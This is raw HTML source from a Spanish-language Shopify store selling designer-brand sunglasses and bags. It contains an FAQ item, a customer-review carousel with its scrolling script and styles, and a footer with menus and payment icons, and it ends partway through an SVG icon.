  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿El producto es igual a las fotos?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--18855508181235__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--18855508181235__collapsible_content_7wceMn"
                  >
                    <p>Sí, los productos son exactamente igual a la representación de las fotos.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18855508181235__173439022479f96b5b" class="shopify-section section"><div class=""><div id="shopify-block-AZ3FIV3hnVFl3dmd2Z__revie_reviews_por_whatsapp_app_block_2_U7xQkf" class="shopify-block shopify-app-block"></div>
</div>


</section><section id="shopify-section-template--18855508181235__related-products" class="shopify-section section"><link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-card.css?v=857354030700666751734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-price.css?v=116010604417246430981734630554" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//hashtagseis14.com/cdn/shop/t/5/assets/section-related-products.css?v=80324771040738084201734630555"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--18855508181235__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18855508181235__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--18855508181235__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18855508181235__related-products&product_id=7551975096563&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--18855508181235__related-products .price-item--regular, #shopify-section-template--18855508181235__related-products .price-item--sale {font-size: 14px !important; font-weight: 500 !important;} #shopify-section-template--18855508181235__related-products .loox-rating {display: none !important;} </style></section><section id="shopify-section-template--18855508181235__17374315718b76ca5a" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOTJMVE1tb1JjRVVqK__revie_reviews_por_whatsapp_app_block_3_HrMW9E" class="shopify-block shopify-app-block"><div class="section-template--18855508181235__17374315718b76ca5a-padding sectionRevieWidget3">
<div id="content-rl-w" style="display:block"></div>
  <div class="scrolly">
    <h2 class="topT">Reviews</h2>
    <button id="leftRevie">&#10094;</button>
    <button id="rightRevie">&#10095;</button>
    <ul id="revieListCarousel" class="carouselPre"><li class="itemsC links format2" onclick="clickreview('ray-ban-zuri-negro')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME4f5354d2e314847ed69f6455b91f5e68.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Thania</b>Excelente producto 100% recomiendo</p></div></div></li><li class="itemsC links format2" onclick="clickreview('gucci-gg1221s-rectangle-black')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/MEfb3352fc3ee3aef1e5075b1a7cbb31fc.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Rigoberto</b>Recomiendo los lentes 100%, me encantaron  es la cuarta vez que pido</p></div></div></li><li class="itemsC links format2" onclick="clickreview('miu-miu-rectangle-juta-light-brown')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME473d4e2c52e7869c8d70d8442778587b.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Lydia</b>Está muy hermoso, es más bonito físicamente, fue una muy buena compra</p></div></div></li><li class="itemsC links format2" onclick="clickreview('miu-miu-rectangle-pink')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/MEede7f6205b91178e6b0bcc2fc80daaaa.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>lorena</b>Recomiendo comprar ahí , ya que tenía dudas sobre la veracidad de la página y la autenticidad del producto y al revisar todo quedé satisfecha , ellos se esmeran por que vivas una agradable experiencia de compra . los recomiendo !</p></div></div></li><li class="itemsC links format2" onclick="clickreview('miu-miu-oval-brown')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/MEa873bae91333d63a084510e99b383d4d.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Karina</b>Me encantaron mis lentes 😍🤩 El envío fue super rápido y los lentes están hermosos!!!! Sin duda volveré a comprar más productos con ustedes…</p></div></div></li><li class="itemsC links format2" onclick="clickreview('gucci-5')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME1b520d452d99e009918e8b2f7bf8b401.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Jose ernesto</b>Excelente producto 100 % lo recomiendo</p></div></div></li><li class="itemsC links format2" onclick="clickreview('gucci-gg0709s-ivory-square')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME4992bf2eb145c5cd43df84cd382d50f0.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Lydia</b>Muy lindo y de muy buena clase , el armazón resistible y el precio los vale</p></div></div></li><li class="itemsC links format2" onclick="clickreview('gucci-rectangle-pink')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/MEa7eceda2b83611ae0464bba8d43f6c82.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Lucero</b>Los lentes que pedí, son iguales a la foto, muy bien empaquetados y con dulce de regalo, llegó rápido y sin daños, recomiendo 100% es original ✨🫶🏻</p></div></div></li><li class="itemsC links format2" onclick="clickreview('ray-ban-kiliane-violet')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME2a5ba08d560583e77972ac044ac932e1.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Lydia</b>MEJORÓ MIS EXPECTATIVAS, ESTAN MAS HERMOSOS FISICAMENTE, DIVINOS , ME ENCANTARON</p></div></div></li><li class="itemsC links format2" onclick="clickreview('ray-ban-lady-burbank-blanco-1')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/62544511219/ME9d7659cc4b6a6c86f5a1804a76d75ca2.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Marlene</b>Siempre tienen buena variedad y calidad en los productos, siempre los recomiendo</p></div></div></li></ul>
  </div>
</div> 
<script>
  var outtester = document.getElementsByClassName('scrolly');
  for(var i = 0; i < outtester.length; i++){
  scrollification('scrolly', setyup = {
      i: i,
      scrollCont: '.carouselPre', 
      itemsScroll: '.itemsC',
      customButtons: true, 
      butLeft: '#leftRevie', 
      butRight: '#rightRevie'})
  }
  function scrollification(mainConter ,setyup = {i, scrollcont, itemsScroll, customButtons, butLeft, butRight}){
    if(setyup.i == null){
        out = document.getElementsByClassName(mainConter)[0];
    }else{
        out = document.getElementsByClassName(mainConter)[setyup.i];
    }
    if(setyup.customButtons == true){
        l = out.querySelector(setyup.butLeft);
        r = out.querySelector(setyup.butRight);
    }
  var out,
  a = out.querySelector(setyup.scrollCont),l, r,
  q =  out.querySelectorAll(setyup.itemsScroll);
  l.addEventListener("click", getBackRevie);
  r.addEventListener("click", getNextRevie);
  function getNextRevie(){
      for(var i = 0; i < q.length; i++){
          if(q[i].getBoundingClientRect().left <= a.getBoundingClientRect().left + 50){
              var index = q[i].offsetWidth;
              a.scrollLeft += index;
          }
      }
  }
  function getBackRevie(){
    for(var i = 1; i < q.length; i++){
      if(q[i].getBoundingClientRect().left < a.getBoundingClientRect().left + 50){
          var index = q[i - 1].offsetWidth;
          a.scrollLeft -= index;
      }
    }
  } 
}
function clickreview(link){
    if (link != null && link != '' && link != 'null'){
      window.location = '/products/'+link+'?utm_source=revie&utm_medium=revie_carousel&utm_campaign=revie';
    }
}
</script>
<style>
:root {
  --grid-column-gap: 20px;
  --carouselPreHeight: 40rem;
  --elemtForColumn:5};
}
.links{cursor: pointer}.itemsC{position: relative;}.scrolly{position:relative}
.carouselPre li{scroll-snap-align: start;width: 100%;height: 100%;background-color: #ffffff;list-style: none;border-radius: 6px;overflow: hidden;box-shadow: 0 7px 12px -4px rgba(0,0,0,.22);}
.carouselPre li.links:hover{box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;}
.carouselPre{grid-auto-flow: column;display: grid;grid-auto-columns: calc((100% - 3 * var(--grid-column-gap))/ var(--elemtForColumn));grid-column-gap: var(--grid-column-gap);scroll-snap-type: x mandatory;overflow-x: scroll;overflow-y: hidden;list-style: none;scroll-behavior: smooth;padding: 10px 10px;}
.sectionRevieWidget3{max-width: 900px;padding: 22px;margin: 0 auto;}#title{margin: 10px 10px 10px 0;font-size: 34px;font-weight: 600;}
.itemsC .textDet{opacity: 0.8;width: 100%;display: flex;color: #000000;background: #ffffff;}
.itemsC .contents{color: white;}
.itemsC .contents p{text-align: left;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;font-size: 15px;line-height: 23px;font-weight: 400;width: 100%!important;margin: 2rem 1rem 1rem 1rem!important;font-style: normal;font-weight: 500;font-family: sans-serif;
}.itemsC .contents p b{display:block!important;}.leftTxtDet{text-align: center;position: absolute;width: 83px;background: #ffffff;font-size: 15px;left: calc(50% - 41px);border: 1px solid #000000;margin: auto;border-radius: 6px;z-index: 2;bottom: 69px;}
.carouselPre li .bgImg{width:100%;aspect-ratio: 1/1;background-repeat: no-repeat;background-position: center;background-size: cover;display: block!important;}
.carouselPre li img{width:100%;height:100%;object-fit:cover}#leftRevie,#rightRevie{background-color:rgba(255,255,255,1);outline:none;border:transparent;border-radius:100%;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;position:absolute;top:50%;transform:translate(0,-60%);cursor:pointer;z-index:2;box-shadow:0 2px 4px #000;opacity: 1;}
#leftRevie{left:-1.5rem}#rightRevie{right:-1.5rem}
@media only screen and (max-width:1350px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width:1050px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width: 750px) {
.carouselPre{grid-auto-columns:66%;height:auto; padding:0px}
.sectionRevieWidget3{padding: 16px;} 
}
::-webkit-scrollbar{width:15px;height:15px;border-left:#ededed solid 1px;background-color:#fcfcfc;border-top:#ededed solid 1px}
::-webkit-scrollbar-thumb:hover{cursor:pointer;background:#c7c7c7;width:15px;background-clip:content-box;border:4px solid transparent;border-radius:10px}
::-webkit-scrollbar-button{display:none}
::-webkit-scrollbar-thumb{background:#dbdbdb;background-clip:content-box;border:4px solid transparent;border-radius:10px}
  [data-star] {
  text-align:left;
  font-style:normal;
  display:inline-block;
  position: relative;
  unicode-bidi: bidi-override;
  font-family: sans-serif;
}
[data-star]::before {display:block;content: '☆☆☆☆☆';color: #000000;}
[data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #000000;overflow:hidden;height:100%;}
#rvsW3 span{padding-left: 10px;line-height: 48px;}
#rvsW3 [data-star]::after {width: calc(var(--rating) / 5 * 100%);}.itemsC .contents p{gap: 8px;display: flex;flex-direction: column;align-items: center;text-align: center;}
  .itemsC .textDet{height: auto;max-height: calc(20px * 8)}
  .leftTxtDet{bottom: auto;margin-top: -15px;}.topT{padding: 10px 0;font-weight: 600;font-size: 24px;display: flex;align-items: center;gap: 5px;color: #000000;justify-content: flex-start;}
#revieListCarousel::-webkit-scrollbar {width: 1px;height: 1px;border-left: #ffffff solid 1px;background-color: #ffffff;border-top: #ffffff solid 1px;}
</style></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//hashtagseis14.com/cdn/shop/t/5/assets/section-promo-popup.css?v=175993886525155844911734630555" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131734630554" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/newsletter-section.css?v=34202919601334509171734630555" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18855508246771__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/section-footer.css?v=62500012057406143751734630555" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-social.css?v=52211663153726659061734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-card.css?v=857354030700666751734630554" media="print" onload="this.media='all'">

<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-social.css?v=52211663153726659061734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-card.css?v=857354030700666751734630554" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18855508246771__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18855508246771__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18855508246771__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 310px);"
                        >
                          
                            <img
                              srcset="//hashtagseis14.com/cdn/shop/files/WhatsApp_Image_2022-02-18_at_12.06.22_PM.jpg?v=1645506259&width=310, //hashtagseis14.com/cdn/shop/files/WhatsApp_Image_2022-02-18_at_12.06.22_PM.jpg?v=1645506259&width=620 2x"
                              src="//hashtagseis14.com/cdn/shop/files/WhatsApp_Image_2022-02-18_at_12.06.22_PM.jpg?v=1645506259&width=760"
                              alt=""
                              loading="lazy"
                              width="1280"
                              height="854"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catálogo lentes
                            </a>
                          </li><li>
                            <a
                              href="/collections/jw-pei"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catálogo bolsas
                            </a>
                          </li><li>
                            <a
                              href="/collections/estuches-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catálogo Estuches
                            </a>
                          </li><li>
                            <a
                              href="/collections/tendencias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tendencias
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política De Devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 